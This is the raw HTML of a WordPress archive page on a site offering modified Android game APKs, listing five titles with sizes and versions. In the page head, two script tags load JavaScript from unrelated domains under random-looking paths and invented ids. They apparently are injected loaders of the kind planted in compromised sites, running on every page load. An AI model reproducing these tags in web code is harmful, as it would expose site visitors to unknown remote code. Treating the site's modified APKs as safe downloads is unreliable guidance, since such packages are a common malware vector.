svg{width:1em;height:1em;fill:currentColor}.gb-text-b9a3fd2d{font-size:14px;margin-bottom:5px}.gb-text-b9a3fd2d a{color:var(--text-2)}.gb-text-a054f808{align-items:center;color:var(--text-2);column-gap:0.5em;display:inline-flex;font-size:12px;padding-right:5px}.gb-text-a054f808 .gb-shape svg{width:1em;height:1em;fill:currentColor;color:var(--link-text)}@media (max-width:767px){.gb-text-a054f808{font-size:11px}}.gb-text-bc0aad84{align-items:center;color:var(--text-2);column-gap:0.5em;display:inline-flex;font-size:12px}.gb-text-bc0aad84 .gb-shape svg{width:1em;height:1em;fill:currentColor;color:var(--link-text)}@media (max-width:767px){.gb-text-bc0aad84{font-size:11px}}.gb-text-a53d46f4{color:var(--background);font-size:14px;margin-bottom:0px}.gb-text-26589e84{color:var(--background);font-size:18px;margin-bottom:20px}.gb-text-a8d94187{color:var(--background);font-size:14px;font-weight:500;margin-bottom:10px}.gb-text-a8d94187 a{color:var(--background)}.gb-text-4afcb1d3{color:var(--background);font-size:14px;font-weight:500;margin-bottom:10px}.gb-text-4afcb1d3 a{color:var(--background)}.gb-text-35864316{color:var(--background);font-size:14px;font-weight:500;margin-bottom:10px}.gb-text-35864316 a{color:var(--background)}.gb-text-a49b2afa{color:var(--background);font-size:18px;margin-bottom:20px}.gb-text-763bb35b{color:var(--background);font-size:14px;font-weight:500;margin-bottom:10px}.gb-text-763bb35b a{color:var(--background)}.gb-text-e6393bdc{color:var(--background);font-size:14px;font-weight:500;margin-bottom:10px}.gb-text-e6393bdc a{color:var(--background)}.gb-text-bc1f161f{color:var(--background);font-size:14px;font-weight:500;margin-bottom:10px}.gb-text-bc1f161f a{color:var(--background)}.gb-text-5c5e168f{color:var(--background);font-size:13px;margin-bottom:0px;padding-bottom:20px;padding-top:20px;text-align:center}.gb-looper-fb4139bf{column-gap:20px;display:grid;grid-template-columns:repeat(3,minmax(0,1fr));row-gap:20px}@media (max-width:1024px){.gb-looper-fb4139bf{display:grid;grid-template-columns:repeat(2,minmax(0,1fr))}}@media (max-width:767px){.gb-looper-fb4139bf{display:grid;grid-template-columns:repeat(2,minmax(0,1fr))}}.gb-looper-f9de391d{column-gap:15px;display:grid;grid-template-columns:1fr;row-gap:15px}.gb-loop-item-9fe27ede{border:0.5px solid var(--border-color);border-radius:5px;padding:15px 15px 10px 15px}.gb-loop-item-9fe27ede:is(:hover,:focus){transition:all 0.5s ease 0s;box-shadow:0px 0px 5px 2px rgba(0,0,0,0.1)}@media (max-width:767px){.gb-loop-item-9fe27ede{padding:8px}}.gb-loop-item-e02a5960{column-gap:10px;display:flex;row-gap:10px;border:1px solid var(--border-color);border-radius:7px;padding:12px 12px 8px 12px}.gb-loop-item-e02a5960:is(:hover,:focus){transition:all 0.5s ease 0s;box-shadow:0px 0px 5px 2px rgba(0,0,0,0.1)}.gb-media-054c53a4{height:auto;max-width:100%;object-fit:cover;width:auto;border-radius:7px}.gb-media-64be9a9b{height:auto;max-width:100%;object-fit:cover;width:100%;border-radius:7px}.gb-media-86808d5a{height:auto;margin-bottom:10px;max-width:100%;object-fit:cover;width:150px}.gb-media-e825c61b{height:auto;max-width:100%;object-fit:cover;width:150px}.gb-query-page-numbers-7c75b035{align-items:center;column-gap:5px;display:flex;justify-content:center;row-gap:5px}.gb-query-page-numbers-7c75b035 .page-numbers{background-color:#ffffff;color:#000000;display:inline-flex;text-decoration:none;line-height:1;font-size:14px;border:1px solid var(--border-color);border-radius:5px;padding:10px 15px}.gb-query-page-numbers-7c75b035 .page-numbers.current{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:var(--color-background);color:#ffffff}.gb-query-page-numbers-7c75b035 .page-numbers.dots{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0}.gb-query-page-numbers-7c75b035 .page-numbers:is(:hover,:focus){background-color:var(--color-background);color:#ffffff}.gb-shape-51e20352{color:#000000;left:0;overflow-x:hidden;overflow-y:hidden;pointer-events:none;position:absolute;right:0;top:0;transform:scale(1,-1)}.gb-shape-51e20352 svg{fill:currentColor;width:100%;height:30px;color:#ffffff}
</style>
<link rel='stylesheet' id='generate-blog-images-css' href='https://apkexit.com/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://apkexit.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.5' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:var(--background);}.slideout-navigation.main-navigation .main-nav ul li a{color:var(--text-1);}.slideout-navigation.main-navigation ul ul{background-color:rgba(0,0,0,0);}.slideout-navigation.main-navigation .main-nav ul ul li a{color:var(--text-1);}.slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--color-background-hover);background-color:rgba(0,0,0,0);}.slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{background-color:rgba(0,0,0,0);}.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a{background-color:rgba(0,0,0,0);}.slideout-navigation.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{background-color:rgba(0,0,0,0);}.slideout-navigation, .slideout-navigation a{color:var(--text-1);}.slideout-navigation button.slideout-exit{color:var(--text-1);padding-left:20px;padding-right:20px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 768px){.menu-bar-item.slideout-toggle{display:none;}}
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://apkexit.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.5.5' media='all' />
<style id='generate-navigation-branding-inline-css'>
.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 30px 0px 30px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.navigation-branding img, .site-logo.mobile-header-logo img{height:55px;width:auto;}.navigation-branding .main-title{line-height:55px;}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
</style>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<link rel="https://api.w.org/" href="https://apkexit.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://apkexit.com/wp-json/wp/v2/categories/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apkexit.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="google-site-verification" content="yCx-3YV5Zeb8NwSDP27zK1OhafQueV8Jvask_-gWnPY" />

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3000801480257033"
     crossorigin="anonymous"></script>
<link rel="icon" href="https://apkexit.com/wp-content/uploads/2025/10/cropped-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://apkexit.com/wp-content/uploads/2025/10/cropped-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://apkexit.com/wp-content/uploads/2025/10/cropped-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://apkexit.com/wp-content/uploads/2025/10/cropped-1-270x270.png" />
		<style id="wp-custom-css">
			.entry-title{display:none;}		</style>
		</head>

<body class="archive paged category category-games category-2 wp-custom-logo wp-embed-responsive paged-4 category-paged-4 wp-theme-generatepress wp-child-theme-gp-software-pro post-image-below-header post-image-aligned-left slideout-enabled slideout-mobile sticky-menu-no-transition right-sidebar nav-below-header separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<nav class="has-branding main-navigation nav-align-right has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
				<div class="navigation-branding"><div class="site-logo">
						<a href="https://apkexit.com/" title="ApkExit" rel="home">
							<img  class="header-image is-logo-image" alt="ApkExit" src="https://apkexit.com/wp-content/uploads/2025/10/logon.png" title="ApkExit" srcset="https://apkexit.com/wp-content/uploads/2025/10/logon.png 1x, https://apkexit.com/wp-content/uploads/2025/10/logon.png 2x" width="300" height="90" />
						</a>
					</div></div>				<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-primary-menu" class=" menu sf-menu"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://apkexit.com/">Home</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://apkexit.com/category/apps/">Apps</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-13"><a href="https://apkexit.com/category/games/" aria-current="page">Games</a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<div>
<div class="gb-element-040fb11f">
<div class="gb-element-0fd55bc3 inb-hp-heading">
<h1 class="gb-text gb-text-462db7ce">Games</h1>



<div class="gb-element-6cbd96bb"></div>
</div>



<div><div class="gb-looper-fb4139bf">
<div class="gb-loop-item gb-loop-item-9fe27ede post-2440 post type-post status-publish format-standard has-post-thumbnail hentry category-games resize-featured-image is-loop-template-item">
<div class="gb-element-8cabf695">
<div class="gb-element-0b811184">
<a href="https://apkexit.com/critical-ops-mod-apk/"><img loading="lazy" decoding="async" width="512" height="512" data-media-id="2442" class="gb-media-054c53a4" alt="Critical Ops Mod Apk" src="https://apkexit.com/wp-content/uploads/2025/10/Critical-Ops-Multiplayer-Mod-APK.png" srcset="https://apkexit.com/wp-content/uploads/2025/10/Critical-Ops-Multiplayer-Mod-APK.png 512w, https://apkexit.com/wp-content/uploads/2025/10/Critical-Ops-Multiplayer-Mod-APK-300x300.png 300w, https://apkexit.com/wp-content/uploads/2025/10/Critical-Ops-Multiplayer-Mod-APK-150x150.png 150w" sizes="auto, (max-width: 512px) 100vw, 512px" /></a>
</div>



<div>
<h2 class="gb-text gb-text-1b3729ae"><a href="https://apkexit.com/critical-ops-mod-apk/">Critical Ops Mod APK</a></h2>



<div>
<div class="gb-text-857a78c5"><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24"><!-- Icon from Google Material Icons by Material Design Authors - https://github.com/material-icons/material-icons/blob/master/LICENSE --><path fill="currentColor" d="M19.35 10.04A7.49 7.49 0 0 0 12 4C9.11 4 6.6 5.64 5.35 8.04A5.994 5.994 0 0 0 0 14c0 3.31 2.69 6 6 6h13c2.76 0 5-2.24 5-5c0-2.64-2.05-4.78-4.65-4.96M17 13l-5 5l-5-5h3V9h4v4z"></path></svg></span><span class="gb-text">1015MB</span></div>



<div class="gb-text-85a4d523"><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24"><!-- Icon from Remix Icon by Remix Design - https://github.com/Remix-Design/RemixIcon/blob/master/License --><path fill="currentColor" d="M12 22C6.477 22 2 17.523 2 12S6.477 2 12 2s10 4.477 10 10s-4.477 10-10 10m0-12.5a1.5 1.5 0 1 0 0-3a1.5 1.5 0 0 0 0 3m2 5.5h-1v-4.5h-3v2h1V15h-1v2h4z"></path></svg></span><span class="gb-text">1.51.0.f3000</span></div>
</div>
</div>
</div>
</div>

<div class="gb-loop-item gb-loop-item-9fe27ede post-2432 post type-post status-publish format-standard has-post-thumbnail hentry category-games resize-featured-image is-loop-template-item">
<div class="gb-element-8cabf695">
<div class="gb-element-0b811184">
<a href="https://apkexit.com/my-little-pony-magic-princess-mod-apk/"><img loading="lazy" decoding="async" width="512" height="512" data-media-id="2434" class="gb-media-054c53a4" alt="My Little Pony: Magic Princess Mod Apk" src="https://apkexit.com/wp-content/uploads/2025/10/My-Little-Pony-Magic-Princess-Mod-Apk.png" srcset="https://apkexit.com/wp-content/uploads/2025/10/My-Little-Pony-Magic-Princess-Mod-Apk.png 512w, https://apkexit.com/wp-content/uploads/2025/10/My-Little-Pony-Magic-Princess-Mod-Apk-300x300.png 300w, https://apkexit.com/wp-content/uploads/2025/10/My-Little-Pony-Magic-Princess-Mod-Apk-150x150.png 150w" sizes="auto, (max-width: 512px) 100vw, 512px" /></a>
</div>



<div>
<h2 class="gb-text gb-text-1b3729ae"><a href="https://apkexit.com/my-little-pony-magic-princess-mod-apk/">My Little Pony: Magic Princess Mod APK</a></h2>



<div>
<div class="gb-text-857a78c5"><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24"><!-- Icon from Google Material Icons by Material Design Authors - https://github.com/material-icons/material-icons/blob/master/LICENSE --><path fill="currentColor" d="M19.35 10.04A7.49 7.49 0 0 0 12 4C9.11 4 6.6 5.64 5.35 8.04A5.994 5.994 0 0 0 0 14c0 3.31 2.69 6 6 6h13c2.76 0 5-2.24 5-5c0-2.64-2.05-4.78-4.65-4.96M17 13l-5 5l-5-5h3V9h4v4z"></path></svg></span><span class="gb-text">182MB</span></div>



<div class="gb-text-85a4d523"><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24"><!-- Icon from Remix Icon by Remix Design - https://github.com/Remix-Design/RemixIcon/blob/master/License --><path fill="currentColor" d="M12 22C6.477 22 2 17.523 2 12S6.477 2 12 2s10 4.477 10 10s-4.477 10-10 10m0-12.5a1.5 1.5 0 1 0 0-3a1.5 1.5 0 0 0 0 3m2 5.5h-1v-4.5h-3v2h1V15h-1v2h4z"></path></svg></span><span class="gb-text">10.6.0n</span></div>
</div>
</div>
</div>
</div>

<div class="gb-loop-item gb-loop-item-9fe27ede post-2426 post type-post status-publish format-standard has-post-thumbnail hentry category-games resize-featured-image is-loop-template-item">
<div class="gb-element-8cabf695">
<div class="gb-element-0b811184">
<a href="https://apkexit.com/rfs-real-flight-simulator-mod-apk/"><img loading="lazy" decoding="async" width="512" height="512" data-media-id="2428" class="gb-media-054c53a4" alt="RFS Real Flight Simulator Pro Mod Apk" src="https://apkexit.com/wp-content/uploads/2025/10/rfs-real-flight-simulator.png" srcset="https://apkexit.com/wp-content/uploads/2025/10/rfs-real-flight-simulator.png 512w, https://apkexit.com/wp-content/uploads/2025/10/rfs-real-flight-simulator-300x300.png 300w, https://apkexit.com/wp-content/uploads/2025/10/rfs-real-flight-simulator-150x150.png 150w" sizes="auto, (max-width: 512px) 100vw, 512px" /></a>
</div>



<div>
<h2 class="gb-text gb-text-1b3729ae"><a href="https://apkexit.com/rfs-real-flight-simulator-mod-apk/">RFS Real Flight Simulator Pro Mod APK</a></h2>



<div>
<div class="gb-text-857a78c5"><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24"><!-- Icon from Google Material Icons by Material Design Authors - https://github.com/material-icons/material-icons/blob/master/LICENSE --><path fill="currentColor" d="M19.35 10.04A7.49 7.49 0 0 0 12 4C9.11 4 6.6 5.64 5.35 8.04A5.994 5.994 0 0 0 0 14c0 3.31 2.69 6 6 6h13c2.76 0 5-2.24 5-5c0-2.64-2.05-4.78-4.65-4.96M17 13l-5 5l-5-5h3V9h4v4z"></path></svg></span><span class="gb-text">452MB</span></div>



<div class="gb-text-85a4d523"><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24"><!-- Icon from Remix Icon by Remix Design - https://github.com/Remix-Design/RemixIcon/blob/master/License --><path fill="currentColor" d="M12 22C6.477 22 2 17.523 2 12S6.477 2 12 2s10 4.477 10 10s-4.477 10-10 10m0-12.5a1.5 1.5 0 1 0 0-3a1.5 1.5 0 0 0 0 3m2 5.5h-1v-4.5h-3v2h1V15h-1v2h4z"></path></svg></span><span class="gb-text">3.0.6</span></div>
</div>
</div>
</div>
</div>

<div class="gb-loop-item gb-loop-item-9fe27ede post-2414 post type-post status-publish format-standard has-post-thumbnail hentry category-games resize-featured-image is-loop-template-item">
<div class="gb-element-8cabf695">
<div class="gb-element-0b811184">
<a href="https://apkexit.com/geometry-dash-mod-apk/"><img loading="lazy" decoding="async" width="512" height="512" data-media-id="2416" class="gb-media-054c53a4" alt="Geometry-Dash" src="https://apkexit.com/wp-content/uploads/2025/10/Geometry-Dash-Mod-Apk.png" srcset="https://apkexit.com/wp-content/uploads/2025/10/Geometry-Dash-Mod-Apk.png 512w, https://apkexit.com/wp-content/uploads/2025/10/Geometry-Dash-Mod-Apk-300x300.png 300w, https://apkexit.com/wp-content/uploads/2025/10/Geometry-Dash-Mod-Apk-150x150.png 150w" sizes="auto, (max-width: 512px) 100vw, 512px" /></a>
</div>



<div>
<h2 class="gb-text gb-text-1b3729ae"><a href="https://apkexit.com/geometry-dash-mod-apk/">Geometry Dash Mod APK</a></h2>



<div>
<div class="gb-text-857a78c5"><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24"><!-- Icon from Google Material Icons by Material Design Authors - https://github.com/material-icons/material-icons/blob/master/LICENSE --><path fill="currentColor" d="M19.35 10.04A7.49 7.49 0 0 0 12 4C9.11 4 6.6 5.64 5.35 8.04A5.994 5.994 0 0 0 0 14c0 3.31 2.69 6 6 6h13c2.76 0 5-2.24 5-5c0-2.64-2.05-4.78-4.65-4.96M17 13l-5 5l-5-5h3V9h4v4z"></path></svg></span><span class="gb-text">176MB</span></div>



<div class="gb-text-85a4d523"><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24"><!-- Icon from Remix Icon by Remix Design - https://github.com/Remix-Design/RemixIcon/blob/master/License --><path fill="currentColor" d="M12 22C6.477 22 2 17.523 2 12S6.477 2 12 2s10 4.477 10 10s-4.477 10-10 10m0-12.5a1.5 1.5 0 1 0 0-3a1.5 1.5 0 0 0 0 3m2 5.5h-1v-4.5h-3v2h1V15h-1v2h4z"></path></svg></span><span class="gb-text">2.2.144</span></div>
</div>
</div>
</div>
</div>

<div class="gb-loop-item gb-loop-item-9fe27ede post-2410 post type-post status-publish format-standard has-post-thumbnail hentry category-games resize-featured-image is-loop-template-item">
<div class="gb-element-8cabf695">
<div class="gb-element-0b811184">
<a href="https://apkexit.com/last-war-survival-game-mod-apk/"><img loading="lazy" decoding="async" width="512" height="512" data-media-id="2412" class="gb-media-054c53a4" alt="Last-WarSurvival" src="https://apkexit.com/wp-content/uploads/2025/10/Last-WarSurvival-Game-Mod-Apk.jpg" srcset="https://apkexit.com/wp-content/uploads/2025/10/Last-WarSurvival-Game-Mod-Apk.jpg 512w, https://apkexit.com/wp-content/uploads/2025/10/Last-WarSurvival-Game-Mod-Apk-300x300.jpg 300w, https://apkexit.com/wp-content/uploads/2025/10/Last-WarSurvival-Game-Mod-Apk-150x150.jpg 150w" sizes="auto, (max-width: 512px) 100vw, 512px" /></a>
</div>



<div>
<h2 class="gb-text gb-text-1b3729ae"><a href="https://apkexit.com/last-war-survival-game-mod-apk/">Last War: Survival Game Mod Apk</a></h2>



<div>
<div class="gb-text-857a78c5"><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24"><!-- Icon from Google Material Icons by Material Design Authors - https://github.com/material-icons/material-icons/blob/master/LICENSE --><path fill="currentColor" d="M19.35 10.04A7.49 7.49 0 0 0 12 4C9.11 4 6.6 5.64 5.35 8.04A5.994 5.994 0 0 0 0 14c0 3.31 2.69 6 6 6h13c2.76 0 5-2.24 5-5c0-2.64-2.05-4.78-4.65-4.96M17 13l-5 5l-5-5h3V9h4v4z"></path></svg></span><span class="gb-text">989MB</span></div>



<div class="gb-text-85a4d523"><span class="gb-shape"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24"><!-- Icon from Remix Icon by Remix Design - https://github.com/Remix-Design/RemixIcon/blob/master/License --><path fill="currentColor" d="M12 22C6.477 22 2 17.523 2 12S6.477 2 12 2s10 4.477 10 10s-4.477 10-10 10m0-12.5a1.5 1.5 0 1 0 0-3a1.5 1.5 0 0 0 0 3m2 5.5h-1v-4.5h-3v2h1V15h-1v2h4z"></path></svg></span><span class="gb-text">1.0.314</span></div>
</div>
</div>
</div>
</div>
</div>


<div class="gb-element-421163bb gb-query-loop-pagination">
<a class="gb-text gb-text-87d50769" href="https://apkexit.com/category/games/page/3/">Previous</a>


<nav class="gb-query-page-numbers-7c75b035"><a class="page-numbers" href="https://apkexit.com/category/games/">1</a>
<a class="page-numbers" href="https://apkexit.com/category/games/page/2/">2</a>
<a class="page-numbers" href="https://apkexit.com/category/games/page/3/">3</a>
<span aria-current="page" class="page-numbers current">4</span></nav>

</div>
</div>
</div>
</div>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		
<div class="gb-element-7b142cf6"></div>



<div class="gb-element-02b87eb5">
<div class="gb-element-fa415450">
<div class="gb-element-7963c855 inb-hp-heading">
<h3 class="gb-text gb-text-59f07957">Categories</h3>



<div class="gb-element-bc92e128"></div>
</div>



<div class="gb-element-24136cee">
<a class="gb-element-310eab0b" href="#link">
<div class="gb-text-176fdfe6"><span class="gb-shape"><svg id="design-cup" viewBox="0 0 512 512" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg"><g data-name="&lt;Group&gt;"><g data-name="&lt;Group&gt;"><path data-name="&lt;Group&gt;" d="M416,293.17v160a40,40,0,0,1-40,40H136a40,40,0,0,1-40-40v-160Z" fill="#fdc75b"></path><polygon data-name="&lt;Group&gt;" points="174.41 216.17 231.6 216.17 279.19 216.17 349.74 216.17 401.16 216.17 416 216.17 416 293.17 96 293.17 96 216.17 112.41 216.17 174.41 216.17" fill="#ed664c"></polygon><polygon data-name="&lt;Group&gt;" points="393.25 61.73 401.16 61.73 401.16 216.17 349.74 216.17 349.74 61.73 357.65 61.73 393.25 61.73" fill="#fdc75b"></polygon><polygon data-name="&lt;Group&gt;" points="393.57 29.57 393.25 61.73 357.65 61.73 357.65 29.85 393.57 29.57" fill="#ed664c"></polygon><polygon data-name="&lt;Group&gt;" points="306.19 18.83 285.63 103.62 225.16 103.62 205.81 18.83 306.19 18.83" fill="#fdc75b"></polygon><polygon data-name="&lt;Group&gt;" points="285.63 103.62 281.26 179.95 281 179.93 229.79 179.93 229.53 179.95 225.16 103.62 285.63 103.62" fill="#ed664c"></polygon><polygon data-name="&lt;Group&gt;" points="281.26 179.95 279.19 216.17 231.6 216.17 229.53 179.95 229.79 179.93 281 179.93 281.26 179.95" fill="#fdc75b"></polygon><rect data-name="&lt;Group&gt;" fill="#fdc75b" y="98.67" x="112.41" height="117.5" width="62"></rect><polygon data-name="&lt;Group&gt;" points="143.41 30.67 174.41 98.67 112.41 98.67 143.41 30.67" fill="#fdc75b"></polygon></g><g data-name="&lt;Group&gt;"><path data-name="&lt;Compound Path&gt;" d="M136,501H376a47.909,47.909,0,0,0,48-47.83v-237a8.147,8.147,0,0,0-8-8.17h-7V61.73a7.927,7.927,0,0,0-7.75-7.991l.28-24.09a7.982,7.982,0,0,0-2.317-5.73A7.778,7.778,0,0,0,393.5,21.57l-35.74.281a7.847,7.847,0,0,0-7.758,8V53.734a7.692,7.692,0,0,0-8,8V80.818l-6.821-.088a17.783,17.783,0,0,0-12.614,4.991A15.084,15.084,0,0,0,318,96.49v61.78a8,8,0,0,0,16,0v-61.3c0-.11.366.028.839.028h.017L342,96.82V208H287.661l5.915-103.288,20.389-84.039a7.78,7.78,0,0,0-1.486-6.725A7.9,7.9,0,0,0,306.19,11H205.81a7.876,7.876,0,0,0-7.8,9.652l19.2,84.03L223.129,208H182V98.67a7.835,7.835,0,0,0-.516-3.318l-30.9-68a7.94,7.94,0,0,0-14.482,0l-31.192,68A8.221,8.221,0,0,0,104,98.67V208H96a8.147,8.147,0,0,0-8,8.17v237A47.909,47.909,0,0,0,136,501Zm240-16H136a31.891,31.891,0,0,1-32-31.83V301H408V453.17A31.891,31.891,0,0,1,376,485Zm9.664-447.232L385.329,54H366V37.788ZM358,70h35V208H358ZM233.631,112h43.528l-3.451,60H237.082Zm62.388-85L279.338,96H278.2l4.767-33.538a8,8,0,1,0-15.84-2.216L262.04,96H262V61a8,8,0,0,0-16,0V80.579l-2.94-20.571a8,8,0,0,0-9.052-6.787,8.185,8.185,0,0,0-6.788,9.241L231.986,96h-.446l-15.7-69ZM238,188h34.8l-1.158,20h-32.48ZM143.41,50.286,161.971,91H124.85ZM120,107h46V208H120ZM408,224v61H104V224Z"></path></g></g></svg></span><span class="gb-text">Art &amp; Design</span></div>
</a>



<a class="gb-element-0a9b0ebd" href="#link">
<div class="gb-text-3888ee23"><span class="gb-shape"><svg id="education" viewBox="0 0 64 64" xmlns="http://www.w3.org/2000/svg"><g data-name="graduation cap-pen-pencil-education"><rect fill="#64c37d" y="32" x="40" height="19" width="6"></rect><rect fill="#ff5023" y="34" x="29" height="6" width="6"></rect><path d="M59,23v4H55V23a2.006,2.006,0,0,1,2-2,2.015,2.015,0,0,1,2,2Z" fill="#d80027"></path><polygon points="61 11 61 13 32 19 3 13 3 11 32 3 61 11" fill="#ffda44"></polygon><path d="M51,15.07V29c0,2.97-5,5.5-12.07,6.52A48.763,48.763,0,0,1,32,36c-10.49,0-19-3.13-19-7V15.07L32,19Z" fill="#ff9811"></path><path d="M15,32.13c1.92,1.41,5.1,2.55,9,3.22V57H15V32.13Z" fill="#9bfbff"></path><polygon points="35 43 35 56 33 54 32 55 31 54 29 56 29 43 35 43" fill="#ff5023"></polygon><rect fill="#e0e0e2" y="40" x="29" height="3" width="6"></rect><polygon points="35 56 35 57 32 61 29 57 29 56 31 54 32 55 33 54 35 56" fill="#2d2d30"></polygon><polygon points="46 51 43 57 40 51 46 51" fill="#00665a"></polygon><path 